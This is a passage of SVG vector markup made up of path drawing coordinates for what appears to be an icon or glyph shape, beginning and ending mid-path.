0.035-0.122 0.088-0.158 0.153l-0.001 0.002c-0.046 0.091-0.122 0.162-0.215 0.2l-0.003 0.001c-0.070 0.202-0.17 0.377-0.295 0.53l0.002-0.003-0.059 0.088c-0.042 0.054-0.093 0.099-0.152 0.133l-0.003 0.001c-0.022 0.017-0.047 0.032-0.073 0.045l-0.003 0.001-0.159 0.364c-0.063 0.174-0.177 0.318-0.323 0.416l-0.003 0.002c-0.086 0.231-0.215 0.428-0.38 0.589l-0 0-0.033 0.197-0.268 0.334 0.088 0.063-0.125 0.13c-0.159 0.175-0.281 0.386-0.352 0.62l-0.003 0.012-0.038 0.054-0.293 0.309c-0.004 0.084-0.046 0.157-0.108 0.204l-0.001 0.001c-0 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c-0.010 0.114-0.049 0.217-0.11 0.303l0.001-0.002c-0.006 0.238-0.087 0.457-0.219 0.634l0.002-0.003-0.025 0.029c-0.032 0.105-0.074 0.197-0.128 0.28l0.003-0.004c-0.034 0.056-0.065 0.121-0.090 0.189l-0.002 0.007c-0.034 0.118-0.081 0.22-0.141 0.314l0.003-0.005c-0.044 0.070-0.077 0.151-0.095 0.238l-0.001 0.005-0.029 0.117c-0.033 0.159-0.097 0.3-0.186 0.421l0.002-0.003v0.138l-0.084 0.071c-0.009 0.105-0.036 0.201-0.077 0.289l0.002-0.005c-0.061 0.141-0.102 0.305-0.113 0.476l-0 0.004v0.046l-0.025 0.038c-0.016 0.029-0.034 0.053-0.055 0.075l0-0c-0.033 0.033-0.054 0.078-0.054 0.128 0 0.012 0.001 0.024 0.004 0.036l-0-0.001c0.001 0.013 0.001 0.029 0.001 0.044 0 0.162-0.054 0.311-0.145 0.43l0.001-0.002c-0.040 0.059-0.080 0.127-0.116 0.198l-0.005 0.011c-0.001 0.009-0.002 0.020-0.002 0.031s0.001 0.022 0.002 0.033l-0-0.001c0.003 0.021 0.004 0.044 0.004 0.069 0 0.11-0.033 0.212-0.089 0.297l0.001-0.002c0.002 0.028 0.003 0.061 0.003 0.094s-0.001 0.066-0.004 0.098l0-0.004c0 0.002 0 0.005 0 0.007 0 0.086-0.041 0.162-0.104 0.21l-0.001 0c0.001 0.017 0.001 0.036 0.001 0.056 0 0.222-0.043 0.434-0.122 0.628l0.004-0.011c-0.001 0.017-0.002 0.037-0.002 0.056s0.001 0.040 0.002 0.059l-0-0.003c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003-0.201 1.054-0.054 0.054c0.007 0.031 0.011 0.068 0.011 0.105 0 0.068-0.013 0.132-0.037 0.191l0.001-0.003c-0.007 0.019-0.012 0.040-0.012 0.063s0.004 0.044 0.012 0.064l-0-0.001c0.018 0.086 0.029 0.185 0.029 0.286 0 0.159-0.026 0.313-0.073 0.456l0.003-0.010c0.006 0.027 0.009 0.057 0.009 0.088 0 0.073-0.017 0.142-0.047 0.203l0.001-0.003c0.041 0.085 0.064 0.185 0.064 0.29 0 0.062-0.008 0.122-0.024 0.179l0.001-0.005c-0.001 0.009-0.002 0.019-0.002 0.029s0.001 0.020 0.002 0.030l-0-0.001c0.017 0.050 0.027 0.107 0.027 0.167s-0.010 0.117-0.028 0.171l0.001-0.004c0.033 0.222 0.033 0.401 0.033 0.59s0 0.364 0.042 0.544c0 0.046 0.025 0.096 0.038 0.142s0.025 0.084 0.033 0.113 0.025 0.084 0.033 0.121c0.008 0.085 0.040 0.161 0.088 0.222l-0.001-0.001c0.044 0.064 0.080 0.137 0.103 0.216l0.001 0.005c0 0.038 0.021 0.088 0.029 0.134 0.006 0.059 0.021 0.113 0.043 0.162l-0.001-0.004c0.032 0.071 0.073 0.131 0.122 0.184l-0-0.001c0.058 0.053 0.105 0.117 0.137 0.189l0.001 0.004c0.020 0.046 0.039 0.085 0.061 0.122l-0.003-0.005c0.052 0.088 0.093 0.19 0.116 0.299l0.001 0.007 0.184 0.117v0.054c0.080 0.19 0.228 0.338 0.413 0.416l0.005 0.002c0.049 0.026 0.090 0.058 0.125 0.096l0 0c0.158 0.166 0.341 0.306 0.545 0.413l0.011 0.005c0.19 0.086 0.353 0.185 0.503 0.301l-0.006-0.004c0.031 0.013 0.068 0.023 0.106 0.029l0.003 0c0.154 0.031 0.283 0.066 0.409 0.107l-0.024-0.007c0.084 0.030 0.191 0.061 0.3 0.084l0.018 0.003 0.38 0.063c0.244 0.024 0.466 0.065 0.681 0.124l-0.028-0.007 0.125 0.025 0.293 0.038c0.13-0.034 0.279-0.054 0.433-0.054 0.073 0 0.145 0.004 0.215 0.013l-0.008-0.001h0.038c0.1-0.032 0.215-0.051 0.335-0.051 0.016 0 0.032 0 0.048 0.001l-0.002-0h0.159c0.093-0.011 0.174-0.026 0.253-0.045l-0.015 0.003 0.163-0.029h0.322c0.16-0.067 0.348-0.122 0.544-0.156l0.017-0.002h0.23c0.001 0 0.001 0 0.002 0 0.052 0 0.1-0.014 0.142-0.038l-0.001 0.001c0.042-0.045 0.098-0.077 0.161-0.088l0.002-0c0.092-0.020 0.172-0.044 0.249-0.075l-0.011 0.004c0.096-0.036 0.21-0.067 0.327-0.086l0.011-0.002h0.059c0.144-0.008 0.276-0.054 0.388-0.127l-0.003 0.002c0.025-0.021 0.054-0.039 0.086-0.050l0.002-0.001 0.836-0.263c0.057-0.017 0.123-0.027 0.191-0.029l0.001-0c0.056-0.081 0.141-0.138 0.24-0.154l0.002-0 0.36-0.088c0.082-0.021 0.154-0.059 0.214-0.109l-0.001 0.001c0.142-0.124 0.318-0.212 0.512-0.25l0.007-0.001c0.106-0.024 0.199-0.060 0.286-0.107l-0.006 0.003c0.051-0.026 0.116-0.054 0.183-0.079l0.014-0.004c0.122-0.044 0.226-0.096 0.324-0.158l-0.006 0.004c0.142-0.103 0.308-0.182 0.488-0.228l0.010-0.002c0.078-0.024 0.146-0.056 0.208-0.098l-0.003 0.002c0.062-0.042 0.134-0.080 0.21-0.11l0.008-0.003c0.028-0.035 0.063-0.063 0.103-0.083l0.002-0.001 0.615-0.334c0.1-0.072 0.217-0.129 0.343-0.165l0.008-0.002 0.038-0.025c0.071-0.050 0.121-0.084 0.167-0.121 0.076-0.060 0.16-0.118 0.249-0.17l0.010-0.006c0.053-0.032 0.098-0.070 0.138-0.113l0-0c0.039-0.037 0.082-0.072 0.126-0.106l0.004-0.003c0.134-0.105 0.201-0.142 0.326-0.1 0.013-0.053 0.036-0.099 0.067-0.139l-0.001 0.001c0.063-0.091 0.158-0.155 0.269-0.175l0.003-0v-0.033l0.117-0.105q0.096-0.088 0.188-0.163c0.1-0.075 0.192-0.159 0.284-0.242l0.163-0.146c0.067-0.074 0.151-0.13 0.247-0.162l0.004-0.001 0.063-0.067 0.063-0.071c0.192-0.192 0.372-0.226 0.539-0.105l0.151 0.113-0.138 0.13-0.092 0.079c-0.059 0.047-0.111 0.098-0.157 0.153l-0.001 0.002c-0.084 0.102-0.182 0.19-0.292 0.26l-0.005 0.003-0.029 0.033c-0.083 0.133-0.203 0.236-0.346 0.295l-0.005 0.002-0.155 0.125c-0.16 0.153-0.336 0.291-0.526 0.41l-0.014 0.008c-0.024 0.043-0.050 0.080-0.080 0.114l0.001-0.001v0.084h-0.071c-0.084 0.073-0.185 0.128-0.296 0.158l-0.005 0.001c-0.068 0.086-0.159 0.151-0.264 0.187l-0.004 0.001c-0.055 0.021-0.102 0.049-0.143 0.084l0.001-0.001c-0.116 0.116-0.255 0.208-0.41 0.269l-0.008 0.003-0.029 0.025c-0.035 0.032-0.073 0.063-0.114 0.090l-0.003 0.002-0.059 0.038h-0.075c-0.147 0.138-0.324 0.245-0.521 0.311l-0.010 0.003-0.079 0.033c-0.090 0.030-0.167 0.077-0.23 0.138l0-0c-0.064 0.064-0.139 0.117-0.221 0.157l-0.005 0.002-0.878 0.418c-0.134 0.063-0.276 0.117-0.418 0.171s-0.247 0.096-0.368 0.151c-0.268 0.125-0.543 0.242-0.815 0.347s-0.418 0.151-0.644 0.217l-0.1 0.029h-0.063c-0.139 0.102-0.308 0.173-0.492 0.196l-0.005 0.001h-0.142c-0.218 0.102-0.472 0.187-0.738 0.243l-0.023 0.004-0.418 0.1c-0.156 0.048-0.356 0.096-0.56 0.133l-0.034 0.005c-0.243 0.041-0.448 0.089-0.649 0.148l0.039-0.010c-0.067 0.015-0.146 0.026-0.227 0.029l-0.003 0h-0.138l-0.222 0.033c-0.167 0.025-0.334 0.050-0.502 0.059h-0.050c-0.063-0.017-0.159-0.004-0.259-0.004zM8.073 26.047h-0.033zM3.144 12.71v0zM10.996 8.278l-0.038 0.092c0.011-0.030 0.022-0.055 0.035-0.078l-0.002 0.003s0.004-0.013 0.004-0.021zM13.245 5.719h-0.025c-0.086 0.052-0.158 0.102-0.228 0.155l0.006-0.005c0.087-0.025 0.161-0.073 0.217-0.137l0-0.001zM13.926 5.301h-0.029c-0.105 0.059-0.205 0.121-0.301 0.184h0.033c0.092-0.085 0.212-0.141 0.345-0.15l0.002-0c0.063 0 0.092-0.021 0.109-0.042 0.028-0.037 0.058-0.070 0.091-0.1l0.001-0.001c-0.072 0.040-0.156 0.071-0.245 0.091l-0.006 0.001zM15.887 5.197v0zM15.716 4.912h0.025c0.039-0.025 0.086-0.039 0.137-0.039 0.030 0 0.059 0.005 0.086 0.015l-0.002-0.001c0.047-0.020 0.101-0.031 0.158-0.031 0.014 0 0.027 0.001 0.040 0.002l-0.002-0s0-0.042-0.075-0.096c-0.029-0.024-0.062-0.046-0.097-0.065l-0.004-0.002-0.059-0.033c-0.056-0.030-0.123-0.048-0.194-0.048-0.038 0-0.075 0.005-0.11 0.015l0.003-0.001c-0.232 0.060-0.435 0.145-0.622 0.253l0.012-0.006h-0.021c0.098-0.010 0.188-0.027 0.274-0.053l-0.010 0.003c0.042-0.016 0.091-0.025 0.142-0.025 0.106 0 0.203 0.040 0.277 0.105l-0-0zM14.88 4.892h0.046c-0.007-0.002-0.015-0.004-0.023-0.004s-0.016 0.001-0.024 0.004l0.001-0zM16.163 0.573v0z">
                </path>
                <path d="M15.858 12.246h0.033l0.021 0.025-0.038 0.021c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.167l0.205-0.105 0.121 0.1 0.046 0.105-0.029 0.113zM15.85 12.271l-0.1 0.029z">
                </path>
                <path d="M15.887 12.275c-0.002-0.004-0.003-0.009-0.003-0.015s0.001-0.010 0.003-0.015l-0 0h0.033l0.021 0.025-0.038 0.021z">
                </path>
                <path d="M15.85 12.459l-0.138-0.142v-0.176l0.192-0.088 0.117 0.084 0.050 0.117v0.096zM15.85 12.275l-0.092 0.038z">
                </path>
                <path d="M23.751 18.563c-0.011 0.035-0.025 0.066-0.043 0.093l0.001-0.002c-0.082 0.118-0.14 0.26-0.162 0.413l-0.001 0.005c-0.026 0.118-0.057 0.22-0.097 0.318l0.005-0.013c-0.056 0.118-0.112 0.217-0.173 0.311l0.006-0.010c0 0.033-0.042 0.059-0.054 0.088l-0.217 0.531c-0.059 0.134-0.125 0.272-0.192 0.418-0.048 0.069-0.089 0.147-0.119 0.231l-0.002 0.007c-0.047 0.15-0.113 0.28-0.195 0.398l0.003-0.005 0.042 0.071-0.125 0.121c-0.024 0.219-0.122 0.412-0.267 0.556l-0 0h0.088c-0.156 0.159-0.295 0.338-0.411 0.531l-0.007 0.013c0 0.042 0 0.088 0 0.13-0.075 0.13-0.146 0.042-0.217 0.23 0.142-0.088 0.142-0.088 0.159 0l-0.096 0.105c-0.111 0.099-0.198 0.222-0.253 0.361l-0.002 0.006c-0.039 0.072-0.076 0.132-0.117 0.19l0.004-0.006-0.251 0.364c-0.084 0.121-0.142 0.234-0.071 0.284-0.188 0.109-0.18 0.113-0.217 0.326-0.067-0.033-0.113 0.059-0.155 0.171-0.052 0.125-0.124 0.232-0.213 0.322l0-0c-0.038 0.042-0.071 0.088-0.105 0.13-0.029 0.205-0.042 0.217-0.213 0.385-0.086 0.082-0.162 0.174-0.226 0.274l-0.004 0.006c-0.211 0.342-0.431 0.639-0.675 0.914l0.006-0.007c-0.074 0.082-0.131 0.181-0.162 0.292l-0.001 0.005c-0.030 0.074-0.066 0.137-0.107 0.196l0.002-0.003s0 0-0.033 0.025 0-0.084 0.033-0.146c-0.060 0.057-0.116 0.117-0.169 0.18l-0.003 0.003c-0.059 0.067-0.105 0.146-0.159 0.217l-0.188 0.255c-0.063 0.095-0.14 0.175-0.227 0.241l-0.003 0.002c-0.171 0.122-0.311 0.275-0.414 0.453l-0.004 0.007c-0.020 0.033-0.044 0.062-0.071 0.088l-0 0c-0.1 0.096-0.205 0.184-0.297 0.284s-0.272 0.222-0.36 0.364c-0.030 0.035-0.066 0.065-0.107 0.087l-0.002 0.001c-0.108 0.044-0.195 0.122-0.25 0.219l-0.001 0.003c-0.027 0.027-0.057 0.050-0.090 0.070l-0.002 0.001c-0.088 0.060-0.164 0.121-0.236 0.186l0.002-0.002c-0.080 0.091-0.174 0.167-0.279 0.227l-0.005 0.003c-0.188 0.102-0.349 0.229-0.484 0.379l-0.001 0.002c-0.047 0.050-0.108 0.087-0.177 0.104l-0.002 0c-0.070 0.023-0.131 0.054-0.186 0.093l0.002-0.001c-0.205 0.135-0.44 0.259-0.688 0.358l-0.027 0.009c-0.13 0.059-0.255 0.1-0.38 0.167-0.064 0.030-0.139 0.052-0.217 0.062l-0.004 0c-0.016-0.002-0.034-0.003-0.053-0.003-0.105 0-0.202 0.036-0.278 0.096l0.001-0.001-0.075 0.029c-0.038 0.004-0.081 0.006-0.125 0.006s-0.088-0.002-0.131-0.007l0.005 0c0 0.025 0 0.046-0.029 0.088-0.067-0.036-0.123-0.070-0.177-0.108l0.005 0.003c-0.036-0.025-0.078-0.045-0.122-0.058l-0.003-0.001c-0.228-0.081-0.425-0.193-0.597-0.333l0.004 0.003c-0.234-0.163-0.297-0.418-0.443-0.648-0.025-0.242-0.213-0.443-0.205-0.694-0.003-0.025-0.011-0.047-0.021-0.068l0.001 0.001c-0.050-0.090-0.080-0.198-0.080-0.312 0-0.037 0.003-0.074 0.009-0.11l-0.001 0.004c0.004-0.025 0.006-0.053 0.006-0.082 0-0.068-0.013-0.134-0.037-0.193l0.001 0.004c-0.019-0.037-0.030-0.081-0.030-0.128s0.011-0.090 0.030-0.129l-0.001 0.002c0.034-0.065 0.053-0.142 0.053-0.224 0-0.050-0.007-0.098-0.021-0.143l0.001 0.004c-0.003-0.040-0.005-0.087-0.005-0.134s0.002-0.094 0.005-0.14l-0 0.006c-0.054 0-0.071-0.067-0.038-0.197 0.048-0.17 0.078-0.367 0.084-0.57l0-0.003c0.021-0.175 0.052-0.331 0.093-0.483l-0.005 0.023c0.033-0.184 0.088-0.376 0.1-0.548 0.002-0.119 0.041-0.229 0.106-0.319l-0.001 0.002c0-0.029 0.033-0.075 0.067-0.146l-0.054-0.134c0.092-0.151 0.154-0.33 0.171-0.522l0-0.005c0.034-0.186 0.087-0.351 0.16-0.506l-0.005 0.012c0.061-0.121 0.108-0.262 0.133-0.409l0.001-0.009c0.007-0.036 0.017-0.068 0.030-0.099l-0.001 0.003c0.063-0.142 0.125-0.288 0.192-0.418 0.049-0.083 0.082-0.181 0.092-0.286l0-0.003c0.005-0.081 0.031-0.156 0.072-0.219l-0.001 0.002 0.326-0.581c0.015-0.031 0.031-0.068 0.044-0.106l0.002-0.006c0.121-0.28 0.251-0.556 0.418-0.836 0-0.029 0.033-0.059 0.042-0.084 0.061-0.202 0.188-0.369 0.356-0.479l0.003-0.002c0.031-0.022 0.057-0.049 0.079-0.078l0.001-0.001c0.071-0.1 0.138-0.201 0.213-0.297 0.085-0.12 0.176-0.225 0.275-0.321l0.001-0.001c0.126-0.113 0.24-0.235 0.342-0.366l0.005-0.006c0.070-0.104 0.171-0.183 0.289-0.225l0.004-0.001c0.12-0.058 0.22-0.139 0.3-0.237l0.001-0.002c0.103-0.099 0.234-0.172 0.379-0.204l0.005-0.001c0.033-0.010 0.063-0.022 0.089-0.039l-0.002 0.001c0.069-0.036 0.15-0.057 0.237-0.057 0.030 0 0.060 0.003 0.088 0.007l-0.003-0c0.019 0.003 0.041 0.004 0.063 0.004 0.070 0 0.136-0.015 0.195-0.043l-0.003 0.001c0.077-0.042 0.17-0.067 0.268-0.067s0.19 0.025 0.27 0.069l-0.003-0.001c0.029-0.002 0.062-0.004 0.096-0.004s0.067 0.001 0.101 0.004l-0.004-0c0.088 0.059 0.155 0.096 0.23 0.142s0.209 0.109 0.309 0.159c0.112 0.034 0.198 0.119 0.233 0.227l0.001 0.002c0.044 0.088 0.115 0.156 0.202 0.195l0.003 0.001c0.11 0.041 0.201 0.11 0.266 0.199l0.001 0.002h0.322c0-0.042 0-0.088 0-0.13s0-0.125-0.088-0.23-0.067-0.096-0.1-0.138c-0.081-0.113-0.186-0.204-0.309-0.265l-0.005-0.002c-0.206-0.109-0.444-0.198-0.695-0.255l-0.020-0.004c-0.063-0.066-0.152-0.107-0.25-0.107-0.013 0-0.027 0.001-0.040 0.002l0.002-0c-0.069-0.005-0.134-0.015-0.196-0.031l0.008 0.002c-0.089-0.038-0.193-0.060-0.302-0.060-0.019 0-0.037 0.001-0.056 0.002l0.002-0c-0.176 0-0.36 0.033-0.527 0.033h-0.075c-0.251 0.074-0.468 0.168-0.672 0.284l0.016-0.008c-0.199 0.102-0.37 0.217-0.526 0.35l0.004-0.003c-0.283 0.224-0.531 0.474-0.745 0.751l-0.007 0.010c-0.121 0.176-0.314 0.355-0.456 0.544-0.028 0.029-0.054 0.060-0.078 0.094l-0.002 0.003c-0.127 0.242-0.254 0.447-0.395 0.642l0.010-0.015c-0.038 0.051-0.070 0.109-0.094 0.171l-0.002 0.005c-0.045 0.125-0.102 0.232-0.174 0.33l0.002-0.004c-0.258 0.379-0.463 0.819-0.591 1.291l-0.007 0.030c-0.062 0.212-0.124 0.386-0.196 0.555l0.012-0.032c-0.088 0.226-0.176 0.452-0.251 0.686-0.036 0.147-0.079 0.272-0.132 0.392l0.006-0.016c-0.023 0.048-0.037 0.103-0.042 0.162l-0 0.002c-0.010 0.184-0.056 0.355-0.133 0.509l0.003-0.007c-0.043 0.103-0.073 0.222-0.083 0.347l-0 0.004c-0.004 0.089-0.017 0.174-0.040 0.255l0.002-0.008c-0.074 0.235-0.13 0.511-0.158 0.795l-0.001 0.017c-0.029 0.197-0.042 0.393-0.079 0.594s-0.021 0.389-0.042 0.585c0 0 0 0.033 0 0.050v0.247c-0.003 0.030-0.005 0.065-0.005 0.1s0.002 0.070 0.005 0.105l-0-0.004c0.041 0.153 0.068 0.331 0.075 0.514l0 0.005c-0 0.009-0.001 0.020-0.001 0.030 0 0.141 0.031 0.274 0.086 0.394l-0.002-0.006c0.014 0.034 0.025 0.074 0.029 0.115l0 0.002c0.032 0.192 0.074 0.36 0.128 0.522l-0.007-0.024c0.059 0.226 0.177 0.419 0.338 0.568l0.001 0.001c0.065 0.054 0.123 0.113 0.174 0.177l0.002 0.002c0.117 0.208 0.313 0.36 0.546 0.417l0.006 0.001c0.095 0.035 0.208 0.064 0.324 0.082l0.011 0.001c0.070 0.014 0.151 0.022 0.234 0.022 0.142 0 0.279-0.023 0.406-0.066l-0.009 0.003c0.012-0.002 0.026-0.003 0.040-0.003s0.028 0.001 0.041 0.003l-0.001-0c0.254-0.018 0.489-0.084 0.701-0.189l-0.011 0.005c0.386-0.144 0.721-0.329 1.022-0.555l-0.010 0.007c0.018-0.015 0.039-0.028 0.061-0.037l0.002-0.001c0.162-0.073 0.301-0.17 0.418-0.288l0-0c0.067-0.054 0.155-0.096 0.222-0.155s0.151-0.109 0.217-0.167c0.151-0.138 0.288-0.284 0.443-0.418 0.119-0.127 0.257-0.234 0.41-0.318l0.008-0.004c0.099-0.036 0.179-0.102 0.233-0.186l0.001-0.002c0.090-0.135 0.192-0.252 0.307-0.354l0.002-0.002c0.121-0.113 0.234-0.247 0.351-0.368l0.351-0.364 0.167-0.159c0.038-0.040 0.071-0.085 0.099-0.135l0.002-0.003c0.004-0.015 0.006-0.032 0.006-0.050s-0.002-0.035-0.006-0.052l0 0.001c0.174-0.103 0.315-0.244 0.415-0.413l0.003-0.005c0.028-0.054 0.062-0.101 0.101-0.142l-0 0 0.401-0.477c0.038-0.046 0.067-0.096 0.1-0.142 0.040-0.067 0.080-0.124 0.124-0.179l-0.002 0.003c0.309-0.334 0.498-0.769 0.778-1.129 0 0 0-0.029 0.025-0.042 0.067-0.113 0.134-0.242 0.205-0.343 0.132-0.186 0.258-0.398 0.368-0.62l0.012-0.028 0.054-0.088c0.109-0.188 0.226-0.376 0.33-0.569 0.169-0.256 0.322-0.549 0.444-0.858l0.011-0.033c0.017-0.040 0.038-0.074 0.063-0.105l-0.001 0.001c0.089-0.128 0.165-0.274 0.221-0.43l0.004-0.013c0.029-0.075 0.063-0.155 0.1-0.23 0.134-0.227 0.274-0.502 0.398-0.785l0.020-0.051c0.142-0.33 0.309-0.644 0.418-0.991 0.069-0.128 0.137-0.281 0.193-0.44l0.007-0.024c0.016-0.038 0.036-0.071 0.059-0.101l-0.001 0.001c0.063-0.134 0.138-0.259 0.192-0.397 0.084-0.226 0.155-0.456 0.234-0.686l0.079-0.209c0.109-0.255 0.192-0.518 0.284-0.778l0.075-0.188c0.063-0.171 0.134-0.343 0.192-0.514s0.142-0.439 0.197-0.661c0-0.038 0.038-0.075 0.050-0.113 0.067-0.217 0.146-0.418 0.197-0.648 0.046-0.229 0.129-0.432 0.243-0.614l-0.004 0.008c-0.050-0.125 0.029-0.305 0.088-0.464 0.077-0.162 0.124-0.351 0.13-0.55l0-0.002c0.038-0.069 0.071-0.15 0.094-0.235l0.002-0.008c0.030-0.18 0.067-0.337 0.115-0.489l-0.007 0.024c0.087-0.396 0.182-0.724 0.295-1.045l-0.019 0.062c0.014-0.041 0.025-0.091 0.033-0.141l0.001-0.005c0.079-0.477 0.184-0.957 0.255-1.442 0.050-0.238 0.095-0.535 0.123-0.836l0.003-0.033c0.003-0.045 0.011-0.086 0.022-0.126l-0.001 0.004c0.031-0.108 0.059-0.241 0.078-0.377l0.002-0.016c0.031-0.194 0.049-0.417 0.049-0.645 0-0.054-0.001-0.108-0.003-0.161l0 0.008c-0.038-0.238-0.033-0.418-0.063-0.694 0 0 0-0.109-0.163-0.071-0.019 0.012-0.036 0.026-0.050 0.042l-0 0v0.025c-0.013 0.022-0.025 0.048-0.036 0.075l-0.002 0.004c-0.015 0.039-0.028 0.085-0.037 0.133l-0.001 0.005c-0.017 0.087-0.043 0.164-0.078 0.235l0.002-0.005c-0.024 0.058-0.040 0.124-0.046 0.194l-0 0.002c0.002 0.018 0.004 0.038 0.004 0.059 0 0.071-0.015 0.138-0.043 0.199l0.001-0.003c-0.026 0.060-0.044 0.129-0.050 0.202l-0 0.003c0 0.011 0 0.025 0 0.038 0 0.172-0.021 0.339-0.062 0.499l0.003-0.014c-0.054 0.272-0.102 0.611-0.131 0.955l-0.003 0.036c-0.007 0.062-0.018 0.119-0.035 0.174l0.002-0.006c-0.032 0.088-0.050 0.189-0.050 0.295 0 0.043 0.003 0.086 0.009 0.128l-0.001-0.005c-0.080 0.221-0.137 0.476-0.158 0.742l-0.001 0.011-0.029 0.188c0 0.088-0.042 0.176-0.054 0.268l-0.071 0.573c-0.032 0.146-0.050 0.314-0.050 0.486 0 0.009 0 0.017 0 0.026v-0.001c-0.001 0.061-0.009 0.12-0.022 0.177l0.001-0.006c-0.050 0.314-0.113 0.631-0.146 0.945-0.007 0.152-0.035 0.294-0.083 0.428l0.003-0.010c0.005 0.049 0.008 0.106 0.008 0.163s-0.003 0.114-0.009 0.17l0.001-0.007c0 0.176-0.059 0.318-0.084 0.481 0 0.059-0.025 0.113-0.029 0.171-0.010 0.237-0.032 0.459-0.067 0.676l0.004-0.032c-0.002 0.014-0.003 0.031-0.003 0.048s0.001 0.034 0.003 0.050l-0-0.002c0.009 0.036 0.014 0.078 0.014 0.121 0 0.072-0.014 0.141-0.040 0.205l0.001-0.004c-0.032 0.097-0.061 0.215-0.082 0.336l-0.002 0.015c-0.042 0.418-0.067 0.836-0.138 1.284 0 0.038 0 0.079 0 0.121l-0.079 0.481c-0.017 0.094-0.027 0.204-0.029 0.316l-0 0.002c0.001 0.021 0.002 0.045 0.002 0.069 0 0.112-0.016 0.221-0.046 0.324l0.002-0.008c0 0.054-0.025 0.109-0.033 0.163s0 0.205-0.038 0.355c0.005 0.030 0.008 0.065 0.008 0.1s-0.003 0.070-0.008 0.104l0-0.004c-0.040 0.155-0.078 0.354-0.105 0.555l-0.003 0.030c-0.029 0.106-0.046 0.227-0.046 0.352 0 0.011 0 0.023 0 0.034l-0-0.002c-0 0.060-0.011 0.117-0.030 0.171l0.001-0.004c-0.071 0.236-0.131 0.519-0.169 0.809l-0.003 0.027c0 0.063 0 0.142-0.029 0.192-0.032 0.095-0.051 0.203-0.051 0.317 0 0.036 0.002 0.071 0.005 0.106l-0-0.004c0.003 0.021 0.005 0.045 0.005 0.069s-0.002 0.048-0.005 0.072l0-0.003c-0.083 0.29-0.14 0.628-0.158 0.975l-0 0.012c-0.003 0.116-0.018 0.226-0.044 0.332l0.002-0.011c-0.036 0.125-0.057 0.269-0.059 0.417v0.001c-0.004 0.1-0.014 0.195-0.031 0.288l0.002-0.012c-0.053 0.224-0.084 0.48-0.084 0.744 0 0.060 0.002 0.12 0.005 0.18l-0-0.008c0.005 0.053 0.008 0.115 0.008 0.178s-0.003 0.124-0.008 0.186l0.001-0.008c-0.029 0.297 0 0.602-0.021 0.895-0.001 0.011-0.002 0.024-0.002 0.038s0.001 0.026 0.002 0.039l-0-0.002c0.001 0.243 0.037 0.478 0.105 0.699l-0.005-0.017c0.002 0.014 0.003 0.031 0.003 0.048s-0.001 0.034-0.003 0.050l0-0.002c-0.001 0.015-0.001 0.033-0.001 0.052 0 0.096 0.013 0.189 0.036 0.278l-0.002-0.007c0.028 0.087 0.054 0.196 0.073 0.307l0.002 0.015c0.089 0.497 0.214 0.935 0.376 1.354l-0.017-0.049 0.046 0.096c0.142 0.312 0.321 0.579 0.537 0.813l-0.002-0.002c0.17 0.194 0.419 0.316 0.695 0.316 0.090 0 0.178-0.013 0.26-0.037l-0.007 0.002c0.304-0.114 0.558-0.305 0.745-0.548l0.003-0.004c0.041-0.041 0.076-0.088 0.103-0.139l0.002-0.003c0.052-0.116 0.124-0.215 0.213-0.296l0.001-0.001c0.051-0.059 0.097-0.124 0.135-0.195l0.003-0.006c0.038-0.063 0.071-0.134 0.105-0.201 0.111-0.213 0.231-0.48 0.336-0.755l0.019-0.056c0.041-0.055 0.079-0.116 0.11-0.182l0.003-0.006c0.113-0.309 0.192-0.623 0.284-0.945 0.059-0.18 0.067-0.38 0.138-0.564 0.002-0.015 0.003-0.032 0.003-0.050s-0.001-0.035-0.003-0.052l0 0.002c0-0.141 0.016-0.278 0.044-0.41l-0.002 0.013c0.008-0.088 0.012-0.191 0.012-0.295s-0.005-0.206-0.013-0.308l0.001 0.013c-0.033-0.308-0.083-0.584-0.151-0.852l0.009 0.041c-0.038-0.15-0.084-0.28-0.14-0.404l0.006 0.015c-0.054-0.113-0.1-0.226-0.163-0.334s-0.138-0.205-0.201-0.314c-0.155-0.247-0.337-0.459-0.544-0.641l-0.003-0.003c-0.019-0.029-0.041-0.053-0.066-0.075l-0-0-0.418-0.347c-0.14-0.099-0.299-0.187-0.469-0.257l-0.016-0.006c-0.057-0.031-0.105-0.062-0.15-0.095l0.004 0.003c-0.157-0.103-0.34-0.181-0.537-0.224l-0.011-0.002c-0.032-0.016-0.059-0.034-0.084-0.055l0.001 0.001c-0.219-0.088-0.498-0.18-0.783-0.256l-0.054-0.012-0.489-0.109-0.51-0.042c-0.326-0.033-0.644-0.075-0.974-0.079h-0.535l-0.552 0.038c-0.088 0.007-0.169 0.028-0.243 0.060l0.005-0.002c-0.111 0.050-0.239 0.080-0.375 0.084l-0.001 0c-0.134 0.025-0.272 0.046-0.418 0.084-0.157 0.037-0.288 0.129-0.375 0.253l-0.001 0.002s-0.046 0.038-0.033 0.075c0.011 0.031 0.031 0.055 0.058 0.071l0.001 0 0.050 0.033c0.146 0 0.226-0.054 0.28-0.050 0.001 0 0.003 0 0.005 0 0.181 0 0.353-0.037 0.509-0.104l-0.009 0.003c0.071-0.025 0.153-0.043 0.239-0.050l0.004-0c0.111-0.002 0.214-0.037 0.299-0.097l-0.002 0.001c0.019 0.001 0.042 0.002 0.064 0.002 0.2 0 0.385-0.064 0.536-0.171l-0.003 0.002c0.381-0.066 0.715-0.156 1.037-0.273l-0.042 0.013c0.008 0 0.018 0 0.028 0 0.143 0 0.277-0.036 0.395-0.099l-0.004 0.002c0.034-0.018 0.073-0.031 0.115-0.037l0.002-0c0.142-0.020 0.27-0.057 0.39-0.108l-0.010 0.004c0.108-0.040 0.248-0.081 0.39-0.116l0.028-0.006c-0.046-0.096-0.155-0.105-0.364-0.038-0.077 0.034-0.168 0.063-0.263 0.082l-0.009 0.002c-0.010-0-0.022-0.001-0.034-0.001-0.111 0-0.218 0.022-0.315 0.061l0.006-0.002-0.598 0.167-0.376 0.121-0.042 0.050c-0.155 0-0.234-0.025-0.38 0.050s-0.096 0.113-0.13 0.197c-0.064-0.022-0.12-0.048-0.172-0.078l0.005 0.002c-0.079-0.059-0.079-0.063-0.272 0s-0.263 0.109-0.389 0.134c-0.192 0.033-0.355 0.096-0.535 0.13-0.021 0.003-0.046 0.005-0.071 0.005s-0.050-0.002-0.074-0.006l0.003 0c-0.034-0.003-0.073-0.005-0.113-0.005s-0.079 0.002-0.118 0.005l0.005-0s0 0 0 0.042-0.021 0 0 0 0 0 0.038 